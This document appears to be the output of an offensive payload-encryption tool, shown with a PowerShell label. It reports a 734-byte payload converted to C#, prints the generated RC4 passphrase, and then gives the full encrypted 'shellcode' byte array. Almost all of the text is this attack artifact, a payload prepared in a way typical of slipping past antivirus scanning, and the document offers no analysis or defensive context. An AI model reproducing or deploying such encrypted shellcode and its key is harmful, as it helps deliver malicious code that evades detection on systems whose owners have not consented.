 PowerShell
[+] Payload size: 734 bytes
[+] Converted payload to csharp language
1
[+] Generated passphrase: Bxs9uagw_
2
[+] The encrypted payload with rc4:
3
byte[] shellcode = new byte[734] {0x03, 0x75, 0xb9, 0xbd, 0x21, 0x0e, 0x55, 0x77, 0xe3, 0x6c, 0x98, 0xda, 0x59, 0xad, 0x36, 0x5e, 0x5d, 0xfe, 0x0b, 0xad, 0x
52, 0x72, 0xa2, 0xd0, 0x6f, 0x8c, 0xaa, 0x9a, 0x06, 0x38, 0x98, 0xff, 0xc9, 0x5c, 0x09, 0x1d, 0x08, 0xcb, 0x63, 0x85, 0x42, 0xbc, 0x1f, 0xcb, 0x6b, 0xe4, 0x
48, 0x75, 0xd9, 0x32, 0x63, 0x22, 0xff, 0x97, 0xcf, 0x19, 0x2c, 0xae, 0xaf, 0x55, 0x47, 0x21, 0x27, 0xec, 0xfd, 0x80, 0xfa, 0x85, 0x5f, 0xa8, 0x18, 0x33, 0x
90, 0x8a, 0x72, 0xa2, 0xdd, 0xd7, 0x47, 0x7f, 0x3f, 0xb8, 0x82, 0x68, 0xae, 0x15, 0x1a, 0x3a, 0x0a, 0x60, 0x0f, 0x19, 0x1d, 0x79, 0xcc, 0x2a, 0xe3, 0xcb, 0x
13, 0x98, 0xa5, 0xb8, 0x30, 0x60, 0xa6, 0xfe, 0xc5, 0xbe, 0xb2, 0xa0, 0x3d, 0x75, 0x5a, 0xe6, 0xd4, 0xa1, 0x03, 0x65, 0xa6, 0x8f, 0xb3, 0xdc, 0x97, 0x24, 0x
2a, 0x9f, 0xe4, 0x01, 0x8d, 0x87, 0xef, 0x79, 0x6e, 0xdd, 0xf8, 0xc2, 0xee, 0xd0, 0x84, 0xfb, 0x61, 0x23, 0xc6, 0xf6, 0xb7, 0xf8, 0xf7, 0xe6, 0xe6, 0x67, 0x
a2, 0x43, 0x25, 0x5d, 0xa0, 0xc7, 0x4f, 0x7b, 0x3a, 0x42, 0xb0, 0xc4, 0x57, 0x33, 0xe6, 0xbf, 0x6d, 0xe1, 0x1d, 0xb9, 0xc0, 0x4a, 0xad, 0x45, 0x62, 0xef, 0x
43, 0x2c, 0xc0, 0x22, 0xe3, 0x46, 0x2d, 0xe9, 0xea, 0x94, 0x5c, 0xcd, 0xb7, 0x48, 0xe3, 0x40, 0x55, 0x7b, 0x36, 0x56, 0x56, 0x87, 0x0e, 0x02, 0x58, 0xed, 0x
d7, 0x87, 0x4d, 0x5e, 0xfe, 0x20, 0xe7, 0x09, 0x25, 0x82, 0x01, 0xb1, 0x1b, 0x92, 0x2e, 0x99, 0xa0, 0xa7, 0xe2, 0x63, 0x12, 0x5f, 0x18, 0x49, 0x50, 0xb7, 0x
aa, 0x63, 0xea, 0xce, 0x51, 0x4a, 0xb3, 0xe2, 0x43, 0xeb, 0x3f, 0x0a, 0x47, 0x5a, 0x52, 0x75, 0xaa, 0xf9, 0x80, 0xcb, 0xbc, 0x58, 0x53, 0xa7, 0x8b, 0x02, 0x
fc, 0x51, 0x40, 0xf0, 0xc8, 0x5b, 0x97, 0x76, 0x0c, 0xb5, 0x58, 0x9e, 0x35, 0xa2, 0x48, 0x9a, 0xd4, 0x68, 0x42, 0x41, 0x32, 0x42, 0xa1, 0x10, 0x44, 0x97, 0x
6c, 0x2a, 0xe4, 0x24, 0x02, 0x7b, 0x92, 0x6d, 0x85, 0xda, 0x7f, 0x78, 0x5c, 0x42, 0xc7, 0x0e, 0x12, 0x20, 0xe6, 0x97, 0x82, 0xb0, 0xaa, 0xc0, 0xc9, 0xff, 0x
ce, 0x73, 0x83, 0xde, 0x5c, 0x2f, 0xc3, 0x8d, 0x81, 0x8d, 0x24, 0x5f, 0xd2, 0x0c, 0xa6, 0x1e, 0x36, 0xbd, 0x5a, 0xfb, 0x0a, 0x79, 0x77, 0x8a, 0xcc, 0x75, 0x
04, 0xf7, 0xa0, 0x6e, 0xd0, 0x5c, 0xe1, 0x43, 0xa9, 0x63, 0xac, 0x68, 0x13, 0x74, 0x8a, 0xa7, 0xd8, 0xa4, 0x90, 0xab, 0x2f, 0x0a, 0x4d, 0xc4, 0xc7, 0xfa, 0x
8e, 0x6c, 0x66, 0xa7, 0x19, 0x7b, 0x96, 0xbf, 0xfa, 0x0d, 0x1c, 0x4d, 0xfe, 0x4f, 0xe1, 0xce, 0x59, 0xd1, 0x9f, 0x67, 0xbf, 0x88, 0x35, 0x0d, 0x63, 0x8c, 0x
69, 0x49, 0x35, 0x2f, 0x8d, 0xed, 0xee, 0x9b, 0xff, 0x96, 0xb9, 0x57, 0xd5, 0x9c, 0xa8, 0xd1, 0xcb, 0xf9, 0xad, 0x1b, 0xb0, 0xd7, 0xb9, 0x71, 0xba, 0x63, 0x
f6, 0x24, 0x5e, 0x73, 0xce, 0x8e, 0x74, 0x3e, 0x59, 0xe3, 0xef, 0x6a, 0xc0, 0x8e, 0xee, 0x91, 0x57, 0x44, 0x5c, 0x0a, 0x41, 0x8d, 0xd2, 0x51, 0x93, 0xe8, 0x
b6, 0x1f, 0xbd, 0x02, 0x5e, 0x2f, 0x95, 0xca, 0x57, 0x38, 0x0e, 0xda, 0x55, 0x5a, 0xa4, 0x29, 0x3e, 0x1e, 0x7f, 0x14, 0x7a, 0x97, 0x46, 0xac, 0x7a, 0xf2, 0x
5b, 0x35, 0x94, 0x63, 0x1e, 0x1f, 0xb0, 0xdd, 0xbf, 0x3c, 0xad, 0x73, 0xe8, 0x88, 0xe2, 0x09, 0x4d, 0xe7, 0xf4, 0x42, 0xf8, 0xdf, 0xef, 0x90, 0x9b, 0xa8, 0x
0f, 0x61, 0xa0, 0xbf, 0x35, 0x38, 0x02, 0x19, 0x88, 0x69, 0xb7, 0x76, 0x61, 0xb1, 0x61, 0x3c, 0x5f, 0xbf, 0xe9, 0xe7, 0x82, 0xd1, 0x39, 0x01, 0xa3, 0x48, 0x
77, 0x8d, 0xd3, 0x32, 0x5b, 0x57, 0x2c, 0xf6, 0x97, 0xad, 0x2c, 0x47, 0xe1, 0x09, 0x23, 0x34, 0x57, 0xab, 0x9d, 0x7b, 0xc5, 0xfe, 0xf0, 0x1e, 0x3c, 0x5c, 0x
48, 0x46, 0x1b, 0x4e, 0x48, 0xff, 0xde, 0xdb, 0x89, 0x4a, 0x5e, 0xb5, 0x83, 0x30, 0xb8, 0xe9, 0x99, 0x48, 0x31, 0xb4, 0xf8, 0xf6, 0x83, 0xc2, 0xf2, 0x41, 0x
0b, 0x9a, 0x37, 0x30, 0x48, 0xcf, 0x92, 0xfa, 0xb9, 0x1b, 0xc6, 0xbf, 0xcd, 0xd8, 0x01, 0xeb, 0xa8, 0xe6, 0xdc, 0x5e, 0xde, 0x3f, 0x2f, 0x3e, 0xa2, 0x4e, 0x
b3, 0x4a, 0xfc, 0xc7, 0x79, 0x74, 0xe9, 0x4e, 0x42, 0x29, 0x48, 0x0c, 0xea, 0x9a, 0x80, 0x3b, 0x58, 0xd6, 0xe7, 0xc5, 0x5d, 0xce, 0x26, 0xbc, 0xcf, 0xe8, 0x
f3, 0x96, 0x11, 0x2b, 0x2c, 0xcc, 0xb1, 0x8c, 0xe5, 0x08, 0x5a, 0x6f, 0x8e, 0xb7, 0x85, 0x9b, 0xf6, 0x0d, 0x57, 0xca, 0xfe, 0x65, 0xc7, 0xf0, 0x86, 0x1b, 0x
d6, 0x9d, 0xda, 0x6e, 0x5b, 0x5c, 0x5f, 0x6f, 0xdc, 0x76, 0x1d, 0xb6, 0x2c, 0x5a, 0xaa, 0x88, 0xef, 0xb1, 0xa6, 0xa0, 0xa7, 0xf9, 0x63, 0x55, 0xd9, 0x86, 0x
a3, 0x61, 0x8f, 0x0f, 0x66, 0xb1, 0x10, 0x2b, 0x8b, 0x5f, 0xb1, 0xef, 0x0d, 0x8f, 0xb6, 0xc1, 0x0d, 0x28, 0xd3, 0x92, 0x01, 0x3d, 0xb0, 0x7f, 0xf1, 0xd7, 0x
e5, 0xc8, 0x3a, 0x10, 0x66, 0x7a, 0x0d, 0x31, 0x97, 0x70, 0xc8, 0x18, 0xf8, 0xf2, 0x28, 0xa1, 0xb2, 0xa5, 0x14, 0x87, 0xa6, 0x6d, 0xec, 0xcb, 0xce, 0x9c, 0x
24, 0x04, 0x74, 0x61, 0x26, 0xe9, 0x2e, 0xcf, 0x60, 0x3d, 0x22, 0xe3};